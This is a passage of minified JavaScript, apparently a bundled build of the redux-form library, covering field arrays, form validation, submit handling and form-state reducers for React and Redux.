n}(i,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncError","dirty","length","pristine","submitError","state","submitFailed","submitting","syncError","syncWarning","value","props"]),M=w||y||b,O=_,C=r?t.replace(r+".",""):t,x=Bt({fields:{_isFieldArray:!0,forEach:function(e){return(P||[]).forEach((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},get:o,getAll:function(){return P},insert:a,length:v,map:function(e){return(P||[]).map((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},move:s,name:t,pop:function(){return u(),e(P,v-1)},push:c,reduce:function(e,t){return(P||[]).reduce((function(t,n,r){return e(t,C+"["+r+"]",r,x.fields)}),t)},remove:l,removeAll:f,shift:function(){return p(),e(P,0)},swap:d,unshift:h},meta:{dirty:m,error:M,form:n,warning:O,invalid:!!M,pristine:g,submitting:S,submitFailed:T,valid:!M}},A,E);return x},Nt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ht=["_reduxForm","value"],Vt=function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=function(e){function r(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var e=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this));return e.getValue=e.getValue.bind(e),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,e),Nt(r,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=this.props.value,o=e.value;if(r&&o&&(r.length!==o.length||e.rerenderOnEveryChange&&r.some((function(e){return o.every((function(n){return!t(e,n)}))}))))return!0;var i=Object.keys(e),a=Object.keys(this.props);return i.length!==a.length||i.some((function(r){return!~Ht.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"getValue",value:function(e){return this.props.value&&n(this.props.value,e)}},{key:"render",value:function(){var e=this.props,t=e.component,r=e.withRef,o=e.name,i=e._reduxForm,a=(e.validate,e.warn,e.rerenderOnEveryChange,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","withRef","name","_reduxForm","validate","warn","rerenderOnEveryChange"])),s=Lt(n,o,i.form,i.sectionPrefix,this.getValue,a);return r&&(s.ref="renderedComponent"),Object(Se.createElement)(t,s)}},{key:"dirty",get:function(){return this.props.dirty}},{key:"pristine",get:function(){return this.props.pristine}},{key:"value",get:function(){return this.props.value}}]),r}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object,rerenderOnEveryChange:Pe.a.bool},o.defaultProps={rerenderOnEveryChange:!1},o.contextTypes={_reduxForm:Pe.a.object},Object(Ye.b)((function(e,o){var i=o.name,a=o._reduxForm,s=a.initialValues,u=(0,a.getFormState)(e),c=n(u,"initial."+i)||s&&n(s,i),l=n(u,"values."+i),f=n(u,"submitting"),p=function(e,t){return dt.getIn(e,t+"._error")}(n(u,"syncErrors"),i),d=function(e,t){return n(e,t+"._warning")}(n(u,"syncWarnings"),i),h=t(l,c);return{asyncError:n(u,"asyncErrors."+i+"._error"),dirty:!h,pristine:h,state:n(u,"fields."+i),submitError:n(u,"submitErrors."+i+"._error"),submitFailed:n(u,"submitFailed"),submitting:f,syncError:p,syncWarning:d,value:l,length:r(l)}}),(function(e,t){var n=t.name,r=t._reduxForm,o=r.arrayInsert,i=r.arrayMove,a=r.arrayPop,s=r.arrayPush,u=r.arrayRemove,c=r.arrayRemoveAll,l=r.arrayShift,f=r.arraySplice,p=r.arraySwap,d=r.arrayUnshift;return Object(Rt.a)({arrayInsert:o,arrayMove:i,arrayPop:a,arrayPush:s,arrayRemove:u,arrayRemoveAll:c,arrayShift:l,arraySplice:f,arraySwap:p,arrayUnshift:d},(function(t){return Object(jt.b)(t.bind(null,n),e)}))}),void 0,{withRef:!0})(o)},Ut=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Wt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function Yt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zt=function(e){return Array.isArray(e)?e:[e]},Xt=function(e,t){return e&&function(){for(var n=zt(e),r=0;r<n.length;r++){var o=n[r].apply(n,arguments);if(o)return Yt({},t,o)}}},qt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=Vt({deepEqual:t,getIn:n,size:r}),i=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FieldArray must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Wt(t,[{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"FieldArray",(function(){return Xt(e.props.validate,"_error")}),(function(){return Xt(e.props.warn,"_warning")}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"FieldArray"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to FieldArray"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){return Object(Se.createElement)(o,Ut({},this.props,{name:this.name,syncError:this.syncError,syncWarning:this.syncWarning,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().dirty}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().pristine}},{key:"value",get:function(){return this.refs.connected.getWrappedInstance().value}}]),t}(Se.Component);i.propTypes={name:Pe.a.string.isRequired,component:Pe.a.func.isRequired,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},i.contextTypes={_reduxForm:Pe.a.object}}(dt),function(e){var t=e.getIn;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")};return We()(e,"Form value must be specified"),function(r){for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return We()(i.length,"No fields specified"),1===i.length?t(n(r),e+".values."+i[0]):i.reduce((function(o,i){var a=t(n(r),e+".values."+i);return void 0===a?o:dt.setIn(o,i,a)}),{})}}}(dt)),Kt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function $t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qt(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function Zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Jt=dt,en=Jt.getIn,function(e){var t=e.getIn,n=e.keys}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt);var Jt,en;var tn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn;return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return r(e,"form")};return function(i){var a=o(i),s=r(a,e+".initial")||n,u=r(a,e+".values")||s;return t(s,u)}}},nn=(function(e){}(dt),function(e){var t=e.getIn;return function(e,n,r,o){return!!(n||r||o)&&function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw new Error("Unknown field type")}}(t(e,"name"),t(e,"type")).some((function(e){return t(n,e)||t(r,e)||t(o,e)}))}}),rn=function(e){var t=e.getIn,n=e.keys,r=nn(e);return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")},i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(a){var s=o(a);if(t(s,e+".syncError"))return!1;if(!i&&t(s,e+".error"))return!1;var u=t(s,e+".syncErrors"),c=t(s,e+".asyncErrors"),l=i?void 0:t(s,e+".submitErrors");if(!u&&!c&&!l)return!0;var f=t(s,e+".registeredFields");return!f||!n(f).filter((function(e){return t(f,"['"+e+"'].count")>0})).some((function(e){return r(t(f,"['"+e+"']"),u,c,l)}))}}},on=(function(e){}(dt),tn(dt),rn(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),n(758)),an=n(962),sn=n.n(an),un=n(542),cn=n.n(un),ln=function(e,t,n,r){t(r);var o=e();if(!cn()(o))throw new Error("asyncValidate function passed to reduxForm must return a promise");var i=function(e){return function(t){if(t&&Object.keys(t).length)return n(t),t;if(e)throw n(),new Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return o.then(i(!1),i(!0))},fn=function(e){var t=Ke(e);return t&&e.preventDefault(),t},pn=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return fn(t)?e.apply(void 0,r):e.apply(void 0,[t].concat(r))}},dn=function(e,t,n,r){for(var o=function(e){return Array.isArray(e)?e:[e]}(r),i=0;i<o.length;i++){var a=o[i](e,t,n);if(a)return a}},hn=function(e,t){var n=t.getIn;return function(t,r){var o={};return Object.keys(e).forEach((function(i){var a=n(t,i),s=dn(a,t,r,e[i]);s&&(o=dt.setIn(o,i,s))})),o}};function yn(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var mn=function(e,t,n,r,o){var i=t.dispatch,a=t.onSubmitFail,s=t.onSubmitSuccess,u=t.startSubmit,c=t.stopSubmit,l=t.setSubmitFailed,f=t.setSubmitSucceeded,p=t.syncErrors,d=t.touch,h=t.values,y=t.persistentSubmitErrors;if(d.apply(void 0,yn(o)),n||y){var m=function(){var n=void 0;try{n=e(h,i,t)}catch(e){var r=e instanceof Ge?e.errors:void 0;if(c(r),l.apply(void 0,yn(o)),a&&a(r,i,e,t),r||a)return r;throw e}return cn()(n)?(u(),n.then((function(e){return c(),f(),s&&s(e,i,t),e}),(function(e){var n=e instanceof Ge?e.errors:void 0;if(c(n),l.apply(void 0,yn(o)),a&&a(n,i,e,t),n||a)return n;throw e}))):(f(),s&&s(n,i,t),n)},v=r&&r();return v?v.then((function(e){if(e)throw e;return m()})).catch((function(e){return l.apply(void 0,yn(o)),a&&a(e,i,null,t),Promise.reject(e)})):m()}return l.apply(void 0,yn(o)),a&&a(p,i,null,t),p},vn=function(e){return e.displayName||e.name||"Component"},gn=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),bn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function Sn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Pn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var An=N,En=H,Mn=V,On=U,Cn=W,xn=Y,kn=z,Fn=X,Gn=q,In=K,Dn=Q,Rn=Z,jn=re,Bn=Pn(o,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),Ln={arrayInsert:An,arrayMove:En,arrayPop:Mn,arrayPush:On,arrayRemove:Cn,arrayRemoveAll:xn,arrayShift:kn,arraySplice:Fn,arraySwap:Gn,arrayUnshift:In},Nn=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Object.keys(o)),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),Hn=function(e){if(!e||"function"!=typeof e)throw new Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e},Vn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.setIn,i=e.keys,a=e.fromJS,s=rn(e);return function(u){var c=bn({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:be,shouldValidate:Te,enableReinitialize:!1,keepDirtyOnReinitialize:!1,getFormState:function(e){return r(e,"form")},pure:!0,forceUnregisterOnUnmount:!1},u);return function(l){var f=function(n){function s(e){Sn(this,s);var t=wn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,e));return t.submit=t.submit.bind(t),t.reset=t.reset.bind(t),t.asyncValidate=t.asyncValidate.bind(t),t.getValues=t.getValues.bind(t),t.register=t.register.bind(t),t.unregister=t.unregister.bind(t),t.submitCompleted=t.submitCompleted.bind(t),t.submitFailed=t.submitFailed.bind(t),t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t}return _n(s,n),gn(s,[{key:"getChildContext",value:function(){var e=this;return{_reduxForm:bn({},this.props,{getFormState:function(t){return r(e.props.getFormState(t),e.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(t){return e.innerOnSubmit=t}})}}},{key:"initIfNeeded",value:function(e){var n=this.props.enableReinitialize;if(e){if((n||!e.initialized)&&!t(this.props.initialValues,e.initialValues)){var r=e.initialized&&this.props.keepDirtyOnReinitialize;this.props.initialize(e.initialValues,r,{lastInitialValues:this.props.initialValues})}}else!this.props.initialValues||this.props.initialized&&!n||this.props.initialize(this.props.initialValues,this.props.keepDirtyOnReinitialize)}},{key:"updateSyncErrorsIfNeeded",value:function(e,t,n){var r=this.props,o=r.error,i=r.updateSyncErrors,a=!(n&&Object.keys(n).length||o),s=!(e&&Object.keys(e).length||t);a&&s||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||i(e,t)}},{key:"clearSubmitPromiseIfNeeded",value:function(e){var t=this.props.submitting;this.submitPromise&&t&&!e.submitting&&delete this.submitPromise}},{key:"submitIfNeeded",value:function(e){var t=this.props,n=t.clearSubmit;!t.triggerSubmit&&e.triggerSubmit&&(n(),this.submit())}},{key:"validateIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.validate,i=n.values,a=this.generateValidator();if(o||a){var s=void 0===t,u=Object.keys(this.getValidators());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldValidatorKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o&&o(c.values,c)||{},a&&a(c.values,c)||{}),f=l._error,p=Pn(l,["_error"]);this.lastFieldValidatorKeys=u,this.updateSyncErrorsIfNeeded(p,f,c.syncErrors)}}}},{key:"updateSyncWarningsIfNeeded",value:function(e,t,n){var r=this.props,o=r.warning,i=r.syncWarnings,a=r.updateSyncWarnings,s=!(i&&Object.keys(i).length||o),u=!(e&&Object.keys(e).length||t);s&&u||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||a(e,t)}},{key:"warnIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.warn,i=n.values,a=this.generateWarner();if(o||a){var s=void 0===t,u=Object.keys(this.getWarners());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldWarnerKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o?o(c.values,c):{},a?a(c.values,c):{}),f=l._warning,p=Pn(l,["_warning"]);this.lastFieldWarnerKeys=u,this.updateSyncWarningsIfNeeded(p,f,c.syncWarnings)}}}},{key:"componentWillMount",value:function(){this.initIfNeeded(),this.validateIfNeeded(),this.warnIfNeeded()}},{key:"componentWillReceiveProps",value:function(e){this.initIfNeeded(e),this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e),e.onChange&&(t(e.values,this.props.values)||e.onChange(e.values,e.dispatch,e))}},{key:"shouldComponentUpdate",value:function(e){var n=this;if(!this.props.pure)return!0;var r=u.immutableProps,o=void 0===r?[]:r;return Object.keys(e).some((function(r){return~o.indexOf(r)?n.props[r]!==e[r]:!~Nn.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"componentWillUnmount",value:function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&(this.destroyed=!0,n())}},{key:"getValues",value:function(){return this.props.values}},{key:"isValid",value:function(){return this.props.valid}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"register",value:function(e,t,n,r){this.props.registerField(e,t),n&&(this.fieldValidators[e]=n),r&&(this.fieldWarners[e]=r)}},{key:"unregister",value:function(e){this.destroyed||(this.props.destroyOnUnmount||this.props.forceUnregisterOnUnmount?(this.props.unregisterField(e),delete this.fieldValidators[e],delete this.fieldWarners[e]):this.props.unregisterField(e,!1))}},{key:"getFieldList",value:function(e){var t=this.props.registeredFields,n=[];if(!t)return n;var o=i(t);return e&&e.excludeFieldArray&&(o=o.filter((function(e){return"FieldArray"!==r(t,"['"+e+"'].type")}))),a(o.reduce((function(e,t){return e.push(t),e}),n))}},{key:"getValidators",value:function(){var e=this,t={};return Object.keys(this.fieldValidators).forEach((function(n){var r=e.fieldValidators[n]();r&&(t[n]=r)})),t}},{key:"generateValidator",value:function(){var t=this.getValidators();return Object.keys(t).length?hn(t,e):void 0}},{key:"getWarners",value:function(){var e=this,t={};return Object.keys(this.fieldWarners).forEach((function(n){var r=e.fieldWarners[n]();r&&(t[n]=r)})),t}},{key:"generateWarner",value:function(){var t=this.getWarners();return Object.keys(t).length?hn(t,e):void 0}},{key:"asyncValidate",value:function(e,t){var n=this,i=this.props,a=i.asyncBlurFields,s=i.asyncErrors,u=i.asyncValidate,c=i.dispatch,l=i.initialized,f=i.pristine,p=i.shouldAsyncValidate,d=i.startAsyncValidation,h=i.stopAsyncValidation,y=i.syncErrors,m=i.values,v=!e;if(u){var g=v?m:o(m,e,t),b=v||!r(y,e);if((!v&&(!a||~a.indexOf(e.replace(/\[[0-9]+\]/g,"[]")))||v)&&p({asyncErrors:s,initialized:l,trigger:v?"submit":"blur",blurredField:e,pristine:f,syncValidationPasses:b}))return ln((function(){return u(g,c,n.props,e)}),d,h,e)}}},{key:"submitCompleted",value:function(e){return delete this.submitPromise,e}},{key:"submitFailed",value:function(e){throw delete this.submitPromise,e}},{key:"listenToSubmit",value:function(e){return cn()(e)?(this.submitPromise=e,e.then(this.submitCompleted,this.submitFailed)):e}},{key:"submit",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.blur,i=n.change,a=n.dispatch;return e&&!fn(e)?pn((function(){return!t.submitPromise&&t.listenToSubmit(mn(Hn(e),bn({},t.props,Object(jt.b)({blur:o,change:i},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0})))})):this.submitPromise?void 0:this.innerOnSubmit&&this.innerOnSubmit!==this.submit?this.innerOnSubmit():this.listenToSubmit(mn(Hn(r),bn({},this.props,Object(jt.b)({blur:o,change:i},a)),this.props.validExceptSubmit,this.asyncValidate,this.getFieldList({excludeFieldArray:!0})))}},{key:"reset",value:function(){this.props.reset()}},{key:"render",value:function(){var e,t,n,r,o=this.props,i=o.anyTouched,a=(o.arrayInsert,o.arrayMove,o.arrayPop,o.arrayPush,o.arrayRemove,o.arrayRemoveAll,o.arrayShift,o.arraySplice,o.arraySwap,o.arrayUnshift,o.asyncErrors,o.asyncValidate,o.asyncValidating),s=o.blur,u=o.change,c=o.destroy,f=(o.destroyOnUnmount,o.forceUnregisterOnUnmount,o.dirty),p=o.dispatch,d=(o.enableReinitialize,o.error),h=(o.focus,o.form),y=(o.getFormState,o.initialize),m=o.initialized,v=o.initialValues,g=o.invalid,b=(o.keepDirtyOnReinitialize,o.pristine),T=o.propNamespace,S=(o.registeredFields,o.registerField,o.reset),w=(o.setSubmitFailed,o.setSubmitSucceeded,o.shouldAsyncValidate,o.shouldValidate,o.startAsyncValidation,o.startSubmit,o.stopAsyncValidation,o.stopSubmit,o.submitting),_=o.submitFailed,P=o.submitSucceeded,A=o.touch,E=(o.touchOnBlur,o.touchOnChange,o.persistentSubmitErrors,o.syncErrors,o.syncWarnings,o.unregisterField,o.untouch),M=(o.updateSyncErrors,o.updateSyncWarnings,o.valid),O=(o.validExceptSubmit,o.values,o.warning),C=Pn(o,["anyTouched","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","pristine","propNamespace","registeredFields","registerField","reset","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),x=bn({anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},Object(jt.b)({blur:s,change:u},p),{destroy:c,dirty:f,dispatch:p,error:d,form:h,handleSubmit:this.submit,initialize:y,initialized:m,initialValues:v,invalid:g,pristine:b,reset:S,submitting:w,submitFailed:_,submitSucceeded:P,touch:A,untouch:E,valid:M,warning:O}),k=bn({},T?(n=x,(t=T)in(e={})?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e):x,C);return r=l,Boolean(r&&r.prototype&&"object"===Tn(r.prototype.isReactComponent))&&(k.ref="wrapped"),Object(Se.createElement)(l,k)}}]),s}(Se.Component);f.displayName="Form("+vn(l)+")",f.WrappedComponent=l,f.childContextTypes={_reduxForm:Pe.a.object.isRequired},f.propTypes={destroyOnUnmount:Pe.a.bool,forceUnregisterOnUnmount:Pe.a.bool,form:Pe.a.string.isRequired,initialValues:Pe.a.oneOfType([Pe.a.array,Pe.a.object]),getFormState:Pe.a.func,onSubmitFail:Pe.a.func,onSubmitSuccess:Pe.a.func,propNameSpace:Pe.a.string,validate:Pe.a.func,warn:Pe.a.func,touchOnBlur:Pe.a.bool,touchOnChange:Pe.a.bool,triggerSubmit:Pe.a.bool,persistentSubmitErrors:Pe.a.bool,registeredFields:Pe.a.any};var p=Object(Ye.b)((function(e,o){var i=o.form,a=o.getFormState,u=o.initialValues,c=o.enableReinitialize,l=o.keepDirtyOnReinitialize,f=r(a(e)||n,i)||n,p=r(f,"initial"),d=!!p,h=c&&d&&!t(u,p),y=h&&!l,m=u||p||n;h&&(m=p||n);var v=r(f,"values")||m;y&&(v=m);var g=y||t(m,v),b=r(f,"asyncErrors"),T=r(f,"syncErrors")||{},S=r(f,"syncWarnings")||{},w=r(f,"registeredFields"),_=s(i,a,!1)(e),P=s(i,a,!0)(e),A=!!r(f,"anyTouched"),E=!!r(f,"submitting"),M=!!r(f,"submitFailed"),O=!!r(f,"submitSucceeded"),C=r(f,"error"),x=r(f,"warning"),k=r(f,"triggerSubmit");return{anyTouched:A,asyncErrors:b,asyncValidating:r(f,"asyncValidating")||!1,dirty:!g,error:C,initialized:d,invalid:!_,pristine:g,registeredFields:w,submitting:E,submitFailed:M,submitSucceeded:O,syncErrors:T,syncWarnings:S,triggerSubmit:k,values:v,valid:_,validExceptSubmit:P,warning:x}}),(function(e,t){var n=function(e){return e.bind(null,t.form)},r=Object(Rt.a)(Bn,n),o=Object(Rt.a)(Ln,n),i=n(jn),a=Object(jt.b)(r,e),s={insert:Object(jt.b)(o.arrayInsert,e),move:Object(jt.b)(o.arrayMove,e),pop:Object(jt.b)(o.arrayPop,e),push:Object(jt.b)(o.arrayPush,e),remove:Object(jt.b)(o.arrayRemove,e),removeAll:Object(jt.b)(o.arrayRemoveAll,e),shift:Object(jt.b)(o.arrayShift,e),splice:Object(jt.b)(o.arraySplice,e),swap:Object(jt.b)(o.arraySwap,e),unshift:Object(jt.b)(o.arrayUnshift,e)},u=bn({},a,o,{blur:function(e,n){return Dn(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return Rn(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:s,focus:i,dispatch:e});return function(){return u}}),void 0,{withRef:!0}),d=sn()(p(f),l);return d.defaultProps=c,function(e){function t(){return Sn(this,t),wn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return _n(t,e),gn(t,[{key:"submit",value:function(){return this.refs.wrapped.getWrappedInstance().submit()}},{key:"reset",value:function(){return this.refs.wrapped.getWrappedInstance().reset()}},{key:"render",value:function(){var e=this.props,t=e.initialValues,n=Pn(e,["initialValues"]);return Object(Se.createElement)(d,bn({},n,{ref:"wrapped",initialValues:a(t)}))}},{key:"valid",get:function(){return this.refs.wrapped.getWrappedInstance().isValid()}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return this.refs.wrapped.getWrappedInstance().isPristine()}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.refs.wrapped.getWrappedInstance().getValues()}},{key:"fieldList",get:function(){return this.refs.wrapped.getWrappedInstance().getFieldList()}},{key:"wrappedInstance",get:function(){return this.refs.wrapped.getWrappedInstance().refs.wrapped}}]),t}(Se.Component)}}}(dt),Un=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.deleteIn,i=e.setIn;return function e(a,s){if("]"===s[s.length-1]){var u=Object(tt.a)(s);return u.pop(),r(a,u.join("."))?i(a,s,void 0):a}var c=a;void 0!==r(a,s)&&(c=o(a,s));var l=s.lastIndexOf(".");if(l>0){var f=s.substring(0,l);if("]"!==f[f.length-1]){var p=r(c,f);if(t(p,n))return e(c,f)}}return c}};function Wn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var zn=function(e){return e&&e.type&&e.type.length>i.length&&e.type.substring(0,i.length)===i},Xn=function(e){var t,n=e.deepEqual,r=e.empty,o=e.getIn,i=e.setIn,L=e.deleteIn,N=e.fromJS,H=e.keys,V=e.size,U=e.splice,W=Un(e),Y=function(e,t,n,r,a,s,u){var c=o(e,t+"."+n);return c||u?i(e,t+"."+n,U(c,r,a,s)):e},z=function(e,t,n,r,a,s,u){var c=o(e,t),l=dt.getIn(c,n);return l||u?i(e,t,dt.setIn(c,n,dt.splice(l,r,a,s))):e},X=["values","fields","submitErrors","asyncErrors"],q=function(e,t,n,o,i){var a=e,s=null!=i?r:void 0;return a=Y(a,"values",t,n,o,i,!0),a=Y(a,"fields",t,n,o,s),a=z(a,"syncErrors",t,n,o,void 